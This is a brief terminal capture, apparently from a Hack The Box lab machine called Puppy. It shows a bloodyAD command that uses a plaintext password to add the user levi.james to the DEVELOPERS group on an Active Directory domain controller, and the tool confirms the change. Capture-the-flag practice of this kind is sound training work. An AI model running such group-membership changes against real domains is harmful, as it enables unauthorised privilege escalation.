 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 02:06 PM
❯ bloodyAD --host 10.10.11.70 -d 'puppy.htb' -u 'levi.james' -p 'KingofAkron2025!' add groupMember 'DEVELOPERS' 'levi.james'
[+] levi.james added to DEVELOPERS
~/Desktop/HTB-S8/Puppy ✔